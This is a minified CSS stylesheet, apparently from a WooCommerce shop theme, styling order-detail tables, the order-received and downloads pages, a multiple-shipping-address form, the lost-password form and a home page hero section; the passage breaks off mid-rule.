.woocommerce-order-details .woocommerce-table--order-details thead th:last-child{text-align:right}.woocommerce-account .woocommerce-MyAccount-content .view-order-wrap .woocommerce-order-details .woocommerce-table--order-details tbody td{background:#fff;padding:15px;border-bottom:25px solid #F5F4F2;border-top:0;color:#54565B;font-family:"Bebas Neue",Helvetica,Arial,sans-serif;font-size:22px;line-height:1.2em;text-transform:uppercase;text-align:center}.woocommerce-account .woocommerce-MyAccount-content .view-order-wrap .woocommerce-order-details .woocommerce-table--order-details tbody td.product-image{width:100px}.woocommerce-account .woocommerce-MyAccount-content .view-order-wrap .woocommerce-order-details .woocommerce-table--order-details tbody td.product-name{text-align:left;font-family:"Bebas Neue",Helvetica,Arial,sans-serif;font-size:22px;letter-spacing:0.08em;text-transform:uppercase;font-weight:normal}.woocommerce-account .woocommerce-MyAccount-content .view-order-wrap .woocommerce-order-details .woocommerce-table--order-details tbody td.product-name a{text-decoration:none}.woocommerce-account .woocommerce-MyAccount-content .view-order-wrap .woocommerce-order-details .woocommerce-table--order-details tbody td.product-name ul.wc-item-meta{margin-top:15px;font-size:14px;font-family:"Muli",Helvetica,Arial,sans-serif;letter-spacing:0}.woocommerce-account .woocommerce-MyAccount-content .view-order-wrap .woocommerce-order-details .woocommerce-table--order-details tbody td.product-name ul.wc-item-meta li{margin-bottom:5px}.woocommerce-account .woocommerce-MyAccount-content .view-order-wrap .woocommerce-order-details .woocommerce-table--order-details tbody td.product-total{text-align:right}.woocommerce-account .woocommerce-MyAccount-content .view-order-wrap .woocommerce-order-details .woocommerce-table--order-details tbody td a{color:#54565B}.woocommerce-account .woocommerce-MyAccount-content .view-order-wrap .woocommerce-order-details .woocommerce-table--order-details tfoot th,.woocommerce-account .woocommerce-MyAccount-content .view-order-wrap .woocommerce-order-details .woocommerce-table--order-details tfoot td{border:0;padding:15px 20px 0 20px;text-align:left;font-family:"Bebas Neue",Helvetica,Arial,sans-serif;font-size:22px;text-transform:uppercase;font-weight:normal}.woocommerce-account .woocommerce-MyAccount-content .view-order-wrap .woocommerce-order-details .woocommerce-table--order-details tfoot td{text-align:right;color:#56C2B5}.woocommerce-account .woocommerce-MyAccount-content .view-order-wrap .woocommerce-order-details .woocommerce-table--order-details tfoot tr.payment_method th,.woocommerce-account .woocommerce-MyAccount-content .view-order-wrap .woocommerce-order-details .woocommerce-table--order-details tfoot tr.payment_method td{padding:15px 20px 25px 20px}.woocommerce-account .woocommerce-MyAccount-content .view-order-wrap .woocommerce-order-details .woocommerce-table--order-details tfoot tr.cart_subtotal th,.woocommerce-account .woocommerce-MyAccount-content .view-order-wrap .woocommerce-order-details .woocommerce-table--order-details tfoot tr.cart_subtotal td,.woocommerce-account .woocommerce-MyAccount-content .view-order-wrap .woocommerce-order-details .woocommerce-table--order-details tfoot tr.order_total th,.woocommerce-account .woocommerce-MyAccount-content .view-order-wrap .woocommerce-order-details .woocommerce-table--order-details tfoot tr.order_total td{border-top:2px solid #54565B;padding:25px 20px 0 20px;text-align:left;font-family:"Bebas Neue",Helvetica,Arial,sans-serif;font-size:22px;text-transform:uppercase;font-weight:normal}.woocommerce-account .woocommerce-MyAccount-content .view-order-wrap .woocommerce-order-details .woocommerce-table--order-details tfoot tr.cart_subtotal td,.woocommerce-account .woocommerce-MyAccount-content .view-order-wrap .woocommerce-order-details .woocommerce-table--order-details tfoot tr.order_total td{text-align:right}.woocommerce-account .woocommerce-MyAccount-content .view-order-wrap .woocommerce-order-details .woocommerce-table--order-details tfoot tr.order_total th{font-family:"Bebas Neue",Helvetica,Arial,sans-serif;font-size:28px}.woocommerce-account .woocommerce-MyAccount-content .view-order-wrap .woocommerce-order-details .woocommerce-table--order-details tfoot tr.order_total td{font-size:28px}.woocommerce-account .woocommerce-MyAccount-content .view-order-wrap .woocommerce-order-details .additional-info{margin-top:45px}.woocommerce-account .woocommerce-MyAccount-content .view-order-wrap .woocommerce-order-details .additional-info .info{margin-bottom:15px}.woocommerce-account .woocommerce-MyAccount-content .view-order-wrap .woocommerce-order-details .additional-info .info span.label{font-weight:bold}.woocommerce-account .woocommerce-MyAccount-content .view-order-wrap .order-again{text-align:right}.woocommerce-account .woocommerce-MyAccount-content .view-order-wrap .woocommerce-order-overview{margin-top:45px}.woocommerce-account .woocommerce-MyAccount-content .view-order-wrap .woocommerce-order-overview li{font-family:"Bebas Neue",Helvetica,Arial,sans-serif;font-size:18px;text-transform:uppercase;color:#54565B}.woocommerce-account .woocommerce-MyAccount-content .view-order-wrap .woocommerce-order-overview li strong{margin-top:10px;font-family:"Muli",Helvetica,Arial,sans-serif;font-size:16px}.woocommerce-account .woocommerce-MyAccount-content .view-order-wrap .woocommerce-customer-details{margin-top:100px}.woocommerce-account .woocommerce-MyAccount-content .view-order-wrap .woocommerce-customer-details h2{font-size:28px;line-height:26px}.woocommerce-account .woocommerce-MyAccount-content .view-order-wrap .woocommerce-customer-details address{border:0;padding:0;line-height:2em;font-size:18px;font-family:"Muli",Helvetica,Arial,sans-serif}.woocommerce-account .woocommerce-MyAccount-content .view-order-wrap .woocommerce-customer-details address p{padding-left:0}.woocommerce-account .woocommerce-MyAccount-content .view-order-wrap .woocommerce-customer-details address p:before{display:none}.woocommerce-account .woocommerce-MyAccount-content .view-order-wrap .woocommerce-customer-details .gsc-order_information{margin-top:110px}.woocommerce-account .woocommerce-MyAccount-content .view-order-wrap .woocommerce-customer-details .gsc-order_information:after{content:'';display:table;clear:both}.woocommerce-account .woocommerce-MyAccount-content .view-order-wrap .woocommerce-customer-details .gsc-order_information>div{width:25%;margin-right:12.5%;float:left}.woocommerce-account .woocommerce-MyAccount-content .view-order-wrap .woocommerce-customer-details .gsc-order_information>div:last-child{margin-right:0}.woocommerce-account .woocommerce-MyAccount-content .view-order-wrap .woocommerce-customer-details .gsc-order_information>div .button-wrap{margin-top:35px}@media only screen and (max-width: 1299px){.woocommerce-account .woocommerce-MyAccount-content .view-order-wrap{width:80%}}@media only screen and (max-width: 1259px){.woocommerce-account .woocommerce-MyAccount-content .view-order-wrap .woocommerce-customer-details .gsc-order_information>div{width:100%;margin-right:0;margin-bottom:45px}.woocommerce-account .woocommerce-MyAccount-content .view-order-wrap .woocommerce-customer-details .gsc-order_information>div:last-child{margin-bottom:0}}@media only screen and (max-width: 768px){.woocommerce-account .woocommerce-MyAccount-content .view-order-wrap .woocommerce-customer-details{margin-top:75px}.woocommerce-account .woocommerce-MyAccount-content .view-order-wrap .woocommerce-customer-details .woocommerce-column:last-child{margin-top:45px}}@media only screen and (max-width: 749px){.woocommerce-account .woocommerce-MyAccount-content .view-order-wrap{padding:100px 0}}@media only screen and (max-width: 599px){.woocommerce-account .woocommerce-MyAccount-content .view-order-wrap{width:90%;padding:80px 0}.woocommerce-account .woocommerce-MyAccount-content .view-order-wrap .woocommerce-order-details .woocommerce-table--order-details tbody td.product-image{width:0;padding:0;overflow:hidden}.woocommerce-account .woocommerce-MyAccount-content .view-order-wrap .woocommerce-customer-details{margin-top:45px}}.woocommerce-account .woocommerce-MyAccount-content .downloads-wrap{width:800px;margin:0 auto;padding:130px 0}.woocommerce-account .woocommerce-MyAccount-content .downloads-wrap .button-wrap{margin-top:35px}@media only screen and (max-width: 1299px){.woocommerce-account .woocommerce-MyAccount-content .downloads-wrap{width:80%}}@media only screen and (max-width: 749px){.woocommerce-account .woocommerce-MyAccount-content .downloads-wrap{padding:100px 0}}@media only screen and (max-width: 599px){.woocommerce-account .woocommerce-MyAccount-content .downloads-wrap{width:90%;padding:80px 0}}.woocommerce-order-received .woocommerce-order{width:1000px;margin:0 auto;padding:70px 0}.woocommerce-order-received .woocommerce-order .headline-wrap:after{content:'';display:table;clear:both}.woocommerce-order-received .woocommerce-order .headline-wrap h1{float:left}.woocommerce-order-received .woocommerce-order .headline-wrap .button-wrap{float:right;padding-top:10px}.woocommerce-order-received .woocommerce-order .woocommerce-order-details{margin-top:35px}.woocommerce-order-received .woocommerce-order .woocommerce-order-details .woocommerce-table--order-details{width:100%;border:0}.woocommerce-order-received .woocommerce-order .woocommerce-order-details .woocommerce-table--order-details thead th{background:#F05786;padding:15px;border-bottom:25px solid #F5F4F2;color:#fff;font-family:"Bebas Neue",Helvetica,Arial,sans-serif;font-size:22px;text-transform:uppercase;font-weight:normal;text-align:center}.woocommerce-order-received .woocommerce-order .woocommerce-order-details .woocommerce-table--order-details thead th:first-child{text-align:left}.woocommerce-order-received .woocommerce-order .woocommerce-order-details .woocommerce-table--order-details thead th:last-child{text-align:right}.woocommerce-order-received .woocommerce-order .woocommerce-order-details .woocommerce-table--order-details tbody td{background:#fff;padding:15px;border-bottom:25px solid #F5F4F2;border-top:0;color:#54565B;font-family:"Bebas Neue",Helvetica,Arial,sans-serif;font-size:22px;font-weight:normal;text-transform:uppercase;text-align:center}.woocommerce-order-received .woocommerce-order .woocommerce-order-details .woocommerce-table--order-details tbody td.product-image{width:100px}.woocommerce-order-received .woocommerce-order .woocommerce-order-details .woocommerce-table--order-details tbody td.product-name{text-align:left;font-family:"Bebas Neue",Helvetica,Arial,sans-serif;font-size:22px;letter-spacing:0.08em;text-transform:uppercase}.woocommerce-order-received .woocommerce-order .woocommerce-order-details .woocommerce-table--order-details tbody td.product-name a{text-decoration:none}.woocommerce-order-received .woocommerce-order .woocommerce-order-details .woocommerce-table--order-details tbody td.product-name ul.wc-item-meta{margin-top:15px;font-size:14px;font-family:"Muli",Helvetica,Arial,sans-serif;letter-spacing:0}.woocommerce-order-received .woocommerce-order .woocommerce-order-details .woocommerce-table--order-details tbody td.product-name ul.wc-item-meta li{margin-bottom:5px}.woocommerce-order-received .woocommerce-order .woocommerce-order-details .woocommerce-table--order-details tbody td.product-quantity{color:#56C2B5}.woocommerce-order-received .woocommerce-order .woocommerce-order-details .woocommerce-table--order-details tbody td.product-total{text-align:right;color:#56C2B5}.woocommerce-order-received .woocommerce-order .woocommerce-order-details .woocommerce-table--order-details tbody td a{color:#54565B}.woocommerce-order-received .woocommerce-order .woocommerce-order-details .woocommerce-table--order-details tfoot th,.woocommerce-order-received .woocommerce-order .woocommerce-order-details .woocommerce-table--order-details tfoot td{border:0;padding:15px 20px 0 20px;text-align:left;font-family:"Bebas Neue",Helvetica,Arial,sans-serif;font-size:22px;text-transform:uppercase;font-weight:normal}.woocommerce-order-received .woocommerce-order .woocommerce-order-details .woocommerce-table--order-details tfoot td{text-align:right;color:#56C2B5}.woocommerce-order-received .woocommerce-order .woocommerce-order-details .woocommerce-table--order-details tfoot tr.payment_method th,.woocommerce-order-received .woocommerce-order .woocommerce-order-details .woocommerce-table--order-details tfoot tr.payment_method td{padding:15px 20px 25px 20px}.woocommerce-order-received .woocommerce-order .woocommerce-order-details .woocommerce-table--order-details tfoot tr.cart_subtotal th,.woocommerce-order-received .woocommerce-order .woocommerce-order-details .woocommerce-table--order-details tfoot tr.cart_subtotal td,.woocommerce-order-received .woocommerce-order .woocommerce-order-details .woocommerce-table--order-details tfoot tr.order_total th,.woocommerce-order-received .woocommerce-order .woocommerce-order-details .woocommerce-table--order-details tfoot tr.order_total td{border-top:2px solid #54565B;padding:25px 20px 0 20px;text-align:left;font-family:"Bebas Neue",Helvetica,Arial,sans-serif;font-size:22px;text-transform:uppercase;font-weight:normal}.woocommerce-order-received .woocommerce-order .woocommerce-order-details .woocommerce-table--order-details tfoot tr.cart_subtotal td,.woocommerce-order-received .woocommerce-order .woocommerce-order-details .woocommerce-table--order-details tfoot tr.order_total td{text-align:right}.woocommerce-order-received .woocommerce-order .woocommerce-order-details .woocommerce-table--order-details tfoot tr.order_total th{font-family:"Bebas Neue",Helvetica,Arial,sans-serif;font-size:28px}.woocommerce-order-received .woocommerce-order .woocommerce-order-details .woocommerce-table--order-details tfoot tr.order_total td{font-size:28px;color:#56C2B5}.woocommerce-order-received .woocommerce-order .woocommerce-order-details .additional-info{margin-top:45px}.woocommerce-order-received .woocommerce-order .woocommerce-order-details .additional-info .info{margin-bottom:15px}.woocommerce-order-received .woocommerce-order .woocommerce-order-details .additional-info .info span.label{font-weight:bold}.woocommerce-order-received .woocommerce-order .woocommerce-order-overview{margin-top:45px}.woocommerce-order-received .woocommerce-order .woocommerce-order-overview li{font-family:"Bebas Neue",Helvetica,Arial,sans-serif;font-size:18px;text-transform:uppercase;color:#54565B}.woocommerce-order-received .woocommerce-order .woocommerce-order-overview li strong{margin-top:10px;font-family:"Muli",Helvetica,Arial,sans-serif;font-size:16px}.woocommerce-order-received .woocommerce-order .woocommerce-customer-details{margin-top:100px}.woocommerce-order-received .woocommerce-order .woocommerce-customer-details .heading{font-size:28px}.woocommerce-order-received .woocommerce-order .woocommerce-customer-details address{border:0;padding:0;line-height:2em;font-size:18px;font-family:"Muli",Helvetica,Arial,sans-serif}.woocommerce-order-received .woocommerce-order .woocommerce-customer-details address p{padding-left:0}.woocommerce-order-received .woocommerce-order .woocommerce-customer-details address p:before{display:none}.woocommerce-order-received .woocommerce-order .woocommerce-customer-details .gsc-order_information{margin-top:110px}.woocommerce-order-received .woocommerce-order .woocommerce-customer-details .gsc-order_information:after{content:'';display:table;clear:both}.woocommerce-order-received .woocommerce-order .woocommerce-customer-details .gsc-order_information>div{width:25%;margin-right:12.5%;float:left}.woocommerce-order-received .woocommerce-order .woocommerce-customer-details .gsc-order_information>div:last-child{margin-right:0}.woocommerce-order-received .woocommerce-order .woocommerce-customer-details .gsc-order_information>div .button-wrap{margin-top:35px}@media only screen and (max-width: 1259px){.woocommerce-order-received .woocommerce-order .woocommerce-customer-details .gsc-order_information>div{width:100%;margin-right:0;margin-bottom:45px}.woocommerce-order-received .woocommerce-order .woocommerce-customer-details .gsc-order_information>div:last-child{margin-bottom:0}}@media only screen and (max-width: 1099px){.woocommerce-order-received .woocommerce-order{width:80%}.woocommerce-order-received .woocommerce-order .headline-wrap h1{float:none;margin-bottom:0}.woocommerce-order-received .woocommerce-order .headline-wrap .button-wrap{float:none;margin-top:15px;padding-top:0;margin-bottom:35px}.woocommerce-order-received .woocommerce-order .woocommerce-order-overview:after{content:'';display:table;clear:both}.woocommerce-order-received .woocommerce-order .woocommerce-order-overview li{width:50%;float:left;margin-right:0;border-right:0;margin-bottom:15px}}@media only screen and (max-width: 768px){.woocommerce-order-received .woocommerce-order .woocommerce-customer-details{margin-top:75px}.woocommerce-order-received .woocommerce-order .woocommerce-customer-details .woocommerce-column:last-child{margin-top:45px}}@media only screen and (max-width: 599px){.woocommerce-order-received .woocommerce-order{width:90%}.woocommerce-order-received .woocommerce-order .woocommerce-order-details .woocommerce-table--order-details tbody td.product-image{width:0;padding:0;overflow:hidden}.woocommerce-order-received .woocommerce-order .woocommerce-order-details .woocommerce-table--order-details tbody td.product-image img{display:none}.woocommerce-order-received .woocommerce-order .woocommerce-customer-details{margin-top:45px}}@media only screen and (max-width: 479px){.woocommerce-order-received .woocommerce-order .woocommerce-order-overview:after{content:'';display:table;clear:both}.woocommerce-order-received .woocommerce-order .woocommerce-order-overview li{width:100%;float:none;padding-right:0}.woocommerce-order-received .woocommerce-order .woocommerce-order-overview li:last-child{margin-bottom:0}}.multiple-shipping-addresses-wrap{width:1280px;margin:0 auto;padding:30px 0 80px 0}.multiple-shipping-addresses-wrap #address_form .h2-link{font-family:"Bebas Neue",Helvetica,Arial,sans-serif;font-size:21px;font-weight:normal !important;line-height:1em;color:#56C2B5;text-decoration:none;text-transform:uppercase;text-align:center;letter-spacing:0.1em}.multiple-shipping-addresses-wrap #address_form .shop_table.cart{margin-top:45px;width:100%;border:0}.multiple-shipping-addresses-wrap #address_form .shop_table.cart thead th{background:#F05786;padding:15px;border-bottom:20px solid #fff;color:#fff;font-family:"Bebas Neue",Helvetica,Arial,sans-serif;font-size:18px;text-transform:uppercase;font-weight:bold;text-align:center;letter-spacing:0.06em}.multiple-shipping-addresses-wrap #address_form .shop_table.cart thead th:first-child{text-align:left}.multiple-shipping-addresses-wrap #address_form .shop_table.cart thead th:last-child{text-align:right}.multiple-shipping-addresses-wrap #address_form .shop_table.cart tbody td{background:#fff;padding:15px;border-bottom:20px solid #fff;border-top:0;text-align:center;background:#F5F4F2}.multiple-shipping-addresses-wrap #address_form .shop_table.cart tbody td:nth-child(1){width:45%;font-family:"Bebas Neue",Helvetica,Arial,sans-serif;font-size:22px;letter-spacing:0.04em;text-transform:uppercase;text-align:left;color:#54565B}.multiple-shipping-addresses-wrap #address_form .shop_table.cart tbody td:nth-child(1) a{color:#54565B;text-decoration:none}.multiple-shipping-addresses-wrap #address_form .shop_table.cart tbody td:nth-child(1) dl.variation{margin-top:15px;font-size:14px;font-family:"Muli",Helvetica,Arial,sans-serif;letter-spacing:0}.multiple-shipping-addresses-wrap #address_form .shop_table.cart tbody td:nth-child(1) dl.variation dt{padding-bottom:5px;font-weight:bold}.multiple-shipping-addresses-wrap #address_form .shop_table.cart tbody td:nth-child(1) dl.variation dt:last-of-type{padding-bottom:0}.multiple-shipping-addresses-wrap #address_form .shop_table.cart tbody td:nth-child(1) dl.variation dd{padding-bottom:5px}.multiple-shipping-addresses-wrap #address_form .shop_table.cart tbody td:nth-child(1) dl.variation dd:last-of-type{padding-bottom:0}.multiple-shipping-addresses-wrap #address_form .shop_table.cart tbody td:nth-child(2){width:15%}.multiple-shipping-addresses-wrap #address_form .shop_table.cart tbody td:nth-child(2) .quantity input[type="number"]{-webkit-appearance:none;-moz-appearance:none;appearance:none;width:60px;height:60px;border:1px solid #54565B;border-radius:0;padding:0;margin:0;font-family:"Bebas Neue",Helvetica,Arial,sans-serif;font-size:24px;color:#56C2B5}.multiple-shipping-addresses-wrap #address_form .shop_table.cart tbody td:nth-child(3){width:25%}.multiple-shipping-addresses-wrap #address_form .shop_table.cart tbody td:nth-child(3) select{-webkit-appearance:none;-moz-appearance:none;appearance:none;width:100%;height:60px;border:1px solid #54565B;border-radius:0;padding:0 35px 0 10px;margin:0;background:#fff url("../svg/select-arrow.svg") right 10px center no-repeat;background-size:12px 6px;font-family:"Bebas Neue",Helvetica,Arial,sans-serif;font-size:24px;color:#54565B}.multiple-shipping-addresses-wrap #address_form .shop_table.cart tbody td:nth-child(4){width:15%}.multiple-shipping-addresses-wrap #address_form .shop_table.cart tbody td:nth-child(4) .button{min-width:0;background:#56C2B5;color:#fff;border-radius:0;padding:0 40px;line-height:60px}.multiple-shipping-addresses-wrap #address_form .update-shipping-addresses .button{min-width:0;background:#FDCCAA;color:#fff;border-radius:0;padding:0 40px;line-height:60px}.multiple-shipping-addresses-wrap #address_form .set-shipping-addresses .button{min-width:0;background:#F69655;color:#fff;border-radius:0;padding:0 40px;line-height:60px}.multiple-shipping-addresses-wrap #address_form>.form-row{margin-bottom:25px}.multiple-shipping-addresses-wrap #address_form>.form-row:after{content:'';display:table;clear:both}.multiple-shipping-addresses-wrap .address-container{margin-bottom:45px}.multiple-shipping-addresses-wrap .address-container .address-block{width:30%;min-height:0;margin:0;margin-right:5%;margin-bottom:20px;padding:25px 45px;background:#F5F4F2}.multiple-shipping-addresses-wrap .address-container .address-block:nth-child(3n){margin-right:0}.multiple-shipping-addresses-wrap .address-container .address-block:nth-child(3n+1){clear:both}.multiple-shipping-addresses-wrap .address-container .address-block .buttons{position:static;margin-top:25px}.multiple-shipping-addresses-wrap .address-container .address-block .buttons .button{min-width:0;background:#56C2B5;color:#fff;border-radius:0;padding:0 25px;line-height:40px;cursor:pointer;transition:background .3s, color .3s;font-family:"Bebas Neue",Helvetica,Arial,sans-serif;text-transform:uppercase;font-weight:normal;letter-spacing:0.043em}.multiple-shipping-addresses-wrap .address-container .address-block .buttons .button:hover{background:#56C2B5;color:#fff}.multiple-shipping-addresses-wrap hr{display:none}.multiple-shipping-addresses-wrap h2{font-size:76px;line-height:70px;color:#56C2B5}.multiple-shipping-addresses-wrap .button.btn-import-billing,.multiple-shipping-addresses-wrap .button.btn-import-shipping{min-width:0;background:#F5F4F2;color:#54565B;border-radius:0;padding:0 25px;line-height:40px;cursor:pointer;transition:background .3s, color .3s;font-family:"Bebas Neue",Helvetica,Arial,sans-serif;text-transform:uppercase;font-weight:normal;letter-spacing:0.043em}.multiple-shipping-addresses-wrap .button.btn-import-billing:hover,.multiple-shipping-addresses-wrap .button.btn-import-shipping:hover{background:#56C2B5;color:#fff}.multiple-shipping-addresses-wrap .wcms-address-form input[type="text"],.multiple-shipping-addresses-wrap .wcms-address-form input[type="tel"],.multiple-shipping-addresses-wrap .wcms-address-form input[type="email"],.multiple-shipping-addresses-wrap .wcms-address-form input[type="password"],.multiple-shipping-addresses-wrap .wcms-address-form textarea,.multiple-shipping-addresses-wrap .wcms-address-form select,.multiple-shipping-addresses-wrap .wcms-address-form .select2-container--default .select2-selection--single,.multiple-shipping-addresses-wrap .wcms-address-form .select2-container .select2-choice{-webkit-appearance:none;-moz-appearance:none;appearance:none;width:100%;height:40px;background:#E3E1DC;padding:0 15px;border:0;outline:0;border-radius:0;color:#54565B;font-family:"Muli",Helvetica,Arial,sans-serif;font-size:16px;font-weight:bold}.multiple-shipping-addresses-wrap .wcms-address-form input[type="text"] .select2-selection__rendered,.multiple-shipping-addresses-wrap .wcms-address-form input[type="text"] .select2-chosen,.multiple-shipping-addresses-wrap .wcms-address-form input[type="tel"] .select2-selection__rendered,.multiple-shipping-addresses-wrap .wcms-address-form input[type="tel"] .select2-chosen,.multiple-shipping-addresses-wrap .wcms-address-form input[type="email"] .select2-selection__rendered,.multiple-shipping-addresses-wrap .wcms-address-form input[type="email"] .select2-chosen,.multiple-shipping-addresses-wrap .wcms-address-form input[type="password"] .select2-selection__rendered,.multiple-shipping-addresses-wrap .wcms-address-form input[type="password"] .select2-chosen,.multiple-shipping-addresses-wrap .wcms-address-form textarea .select2-selection__rendered,.multiple-shipping-addresses-wrap .wcms-address-form textarea .select2-chosen,.multiple-shipping-addresses-wrap .wcms-address-form select .select2-selection__rendered,.multiple-shipping-addresses-wrap .wcms-address-form select .select2-chosen,.multiple-shipping-addresses-wrap .wcms-address-form .select2-container--default .select2-selection--single .select2-selection__rendered,.multiple-shipping-addresses-wrap .wcms-address-form .select2-container--default .select2-selection--single .select2-chosen,.multiple-shipping-addresses-wrap .wcms-address-form .select2-container .select2-choice .select2-selection__rendered,.multiple-shipping-addresses-wrap .wcms-address-form .select2-container .select2-choice .select2-chosen{line-height:40px;padding:0}.multiple-shipping-addresses-wrap .wcms-address-form input[type="text"] .select2-selection__arrow,.multiple-shipping-addresses-wrap .wcms-address-form input[type="text"] .select2-arrow,.multiple-shipping-addresses-wrap .wcms-address-form input[type="tel"] .select2-selection__arrow,.multiple-shipping-addresses-wrap .wcms-address-form input[type="tel"] .select2-arrow,.multiple-shipping-addresses-wrap .wcms-address-form input[type="email"] .select2-selection__arrow,.multiple-shipping-addresses-wrap .wcms-address-form input[type="email"] .select2-arrow,.multiple-shipping-addresses-wrap .wcms-address-form input[type="password"] .select2-selection__arrow,.multiple-shipping-addresses-wrap .wcms-address-form input[type="password"] .select2-arrow,.multiple-shipping-addresses-wrap .wcms-address-form textarea .select2-selection__arrow,.multiple-shipping-addresses-wrap .wcms-address-form textarea .select2-arrow,.multiple-shipping-addresses-wrap .wcms-address-form select .select2-selection__arrow,.multiple-shipping-addresses-wrap .wcms-address-form select .select2-arrow,.multiple-shipping-addresses-wrap .wcms-address-form .select2-container--default .select2-selection--single .select2-selection__arrow,.multiple-shipping-addresses-wrap .wcms-address-form .select2-container--default .select2-selection--single .select2-arrow,.multiple-shipping-addresses-wrap .wcms-address-form .select2-container .select2-choice .select2-selection__arrow,.multiple-shipping-addresses-wrap .wcms-address-form .select2-container .select2-choice .select2-arrow{height:40px;top:0;right:0;background:none;border:0}.multiple-shipping-addresses-wrap .wcms-address-form input[type="text"] .select2-selection__arrow b,.multiple-shipping-addresses-wrap .wcms-address-form input[type="text"] .select2-arrow b,.multiple-shipping-addresses-wrap .wcms-address-form input[type="tel"] .select2-selection__arrow b,.multiple-shipping-addresses-wrap .wcms-address-form input[type="tel"] .select2-arrow b,.multiple-shipping-addresses-wrap .wcms-address-form input[type="email"] .select2-selection__arrow b,.multiple-shipping-addresses-wrap .wcms-address-form input[type="email"] .select2-arrow b,.multiple-shipping-addresses-wrap .wcms-address-form input[type="password"] .select2-selection__arrow b,.multiple-shipping-addresses-wrap .wcms-address-form input[type="password"] .select2-arrow b,.multiple-shipping-addresses-wrap .wcms-address-form textarea .select2-selection__arrow b,.multiple-shipping-addresses-wrap .wcms-address-form textarea .select2-arrow b,.multiple-shipping-addresses-wrap .wcms-address-form select .select2-selection__arrow b,.multiple-shipping-addresses-wrap .wcms-address-form select .select2-arrow b,.multiple-shipping-addresses-wrap .wcms-address-form .select2-container--default .select2-selection--single .select2-selection__arrow b,.multiple-shipping-addresses-wrap .wcms-address-form .select2-container--default .select2-selection--single .select2-arrow b,.multiple-shipping-addresses-wrap .wcms-address-form .select2-container .select2-choice .select2-selection__arrow b,.multiple-shipping-addresses-wrap .wcms-address-form .select2-container .select2-choice .select2-arrow b{background-position:0 7px}.multiple-shipping-addresses-wrap .wcms-address-form select{background:#E3E1DC url("../svg/select-arrow.svg") right 15px center no-repeat;background-size:12px 6px}.multiple-shipping-addresses-wrap .wcms-address-form textarea{height:100px;padding:15px}.multiple-shipping-addresses-wrap .wcms-address-form .shipping_address{margin-top:35px}.multiple-shipping-addresses-wrap .wcms-address-form #use_address{margin:0;margin-top:35px;min-width:0;background:#F69655;color:#fff;border-radius:0;padding:0 40px;line-height:60px;cursor:pointer;transition:background .3s, color .3s}.multiple-shipping-addresses-wrap .wcms-address-form #use_address:hover{background:#56C2B5;color:#fff}@media only screen and (max-width: 1449px){.multiple-shipping-addresses-wrap{width:90%}}@media only screen and (max-width: 1159px){.multiple-shipping-addresses-wrap .address-container .address-block{width:47.5%}.multiple-shipping-addresses-wrap .address-container .address-block:nth-child(3n){margin-right:5%}.multiple-shipping-addresses-wrap .address-container .address-block:nth-child(3n+1){clear:none}.multiple-shipping-addresses-wrap .address-container .address-block:nth-child(2n){margin-right:0}.multiple-shipping-addresses-wrap .address-container .address-block:nth-child(2n+1){clear:none}}@media only screen and (max-width: 749px){.multiple-shipping-addresses-wrap .address-container .address-block{width:100%;float:none;margin-right:0 !important}}@media only screen and (max-width: 599px){.multiple-shipping-addresses-wrap .update-shipping-addresses,.multiple-shipping-addresses-wrap .set-shipping-addresses{float:none}.multiple-shipping-addresses-wrap .set-shipping-addresses{margin-top:15px}}.woocommerce-lost-password .woocommerce>.woocommerce-message{width:100%}.woocommerce-lost-password .woocommerce>p{width:750px;margin:0 auto;padding:130px 0}.woocommerce-lost-password .woocommerce .gsc-lost_password{width:750px;margin:0 auto;padding:130px 0}.woocommerce-lost-password .woocommerce .woocommerce-ResetPassword{width:100%}.woocommerce-lost-password .woocommerce .woocommerce-ResetPassword p{width:100%;margin-bottom:15px}.woocommerce-lost-password .woocommerce .woocommerce-ResetPassword p:first-child{margin-bottom:35px}.woocommerce-lost-password .woocommerce .woocommerce-ResetPassword label{display:block;color:#54565B;font-family:"Bebas Neue",Helvetica,Arial,sans-serif;font-size:21px;text-transform:uppercase}.woocommerce-lost-password .woocommerce .woocommerce-ResetPassword input[type="text"],.woocommerce-lost-password .woocommerce .woocommerce-ResetPassword input[type="tel"],.woocommerce-lost-password .woocommerce .woocommerce-ResetPassword input[type="email"],.woocommerce-lost-password .woocommerce .woocommerce-ResetPassword input[type="password"],.woocommerce-lost-password .woocommerce .woocommerce-ResetPassword textarea,.woocommerce-lost-password .woocommerce .woocommerce-ResetPassword select{-webkit-appearance:none;-moz-appearance:none;appearance:none;width:100%;height:40px;background:#E3E1DC;padding:0 15px;border:0;outline:0;border-radius:0;color:#54565B;font-family:"Muli",Helvetica,Arial,sans-serif;font-size:16px;font-weight:bold}.woocommerce-lost-password .woocommerce .woocommerce-ResetPassword .btn:last-of-type{margin-left:0}@media only screen and (max-width: 849px){.woocommerce-lost-password .woocommerce>p{width:80%;padding:100px 0}.woocommerce-lost-password .woocommerce .gsc-lost_password{width:80%;padding:100px 0}}@media only screen and (max-width: 599px){.woocommerce-lost-password .woocommerce>p{width:90%;padding:80px 0}.woocommerce-lost-password .woocommerce .gsc-lost_password{width:90%;padding:80px 0}}.home .gsc-hero{position:relative}.home .gsc-hero .image-wrap{position:absolute;top:0;right:0}.home .gsc-hero .image-wrap .image{width:670px}.home .gsc-hero .image-wrap .image img{display:block;width:100%}.home .gsc-hero .image-wrap .small-image{width:360px;height:360px;position:absolute;bottom:-85px;left:-200px;background:url("../svg/stripes-orange-square.png") center no-repeat;background-size:cover}.home .gsc-hero .image-wrap .small-image .inner{width:320px;height:320px;margin-top:20px;margin-left:20px}.home .gsc-hero .image-wrap .small-image .inner a{display:block;width:100%;height:100%}.home .gsc-hero .image-wrap .small-image .inner a .icon{width:125px;height:125px}.home .gsc-hero .inner-wrap{width:930px;height:670px}.home .gsc-hero .inner-wrap .inner-content-wrap{width:615px;margin:0 auto}@media only screen and (max-width: 1599px){.home .gsc-hero .inner-wrap{width:calc(100% - 670px)}}@media only screen and (max-width: 1499px){.home .gsc-hero .image-wrap .small-image{left:-75px}}@media only screen and (max-width: 1399px){.home .gsc-hero .image-wrap{width:40%}.home .gsc-hero .image-wrap .image{width:100%}.home .gsc-hero .inner-wrap{height:40vw}.home .gsc-hero .inner-wrap .inner-content-wrap{width:80%}}@media only screen and (max-width: 1199px){.home .gsc-hero .image-wrap{width:60%;position:relative;margin:30px auto 0 auto}.home .gsc-hero .inner-wrap{width:100%;height:auto;text-align:center}.home .gsc-hero .inner-wrap .inner-content-wrap{padding:160px 0 100px 0}}@media only screen and (max-width: 849px){.home .gsc-hero .image-wrap{width:100%;margin-top:0}.home .gsc-hero .image-wrap .small-image{left:50%;bottom:-200px;transform:translateX(-50%)}.home .gsc-hero 